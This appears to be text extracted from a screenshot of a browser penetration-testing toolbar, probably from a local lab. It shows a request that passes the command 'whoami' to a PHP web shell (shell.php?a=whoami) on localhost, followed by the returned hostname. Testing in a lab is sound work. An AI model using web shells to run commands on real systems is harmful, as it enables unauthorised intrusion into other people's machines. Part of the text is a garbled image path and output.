 localhost/ma/shell.php?a=whoami
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/ma/shell.php?a=whoami
Split URL
Execute
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information
desktop-2v120da\n a s a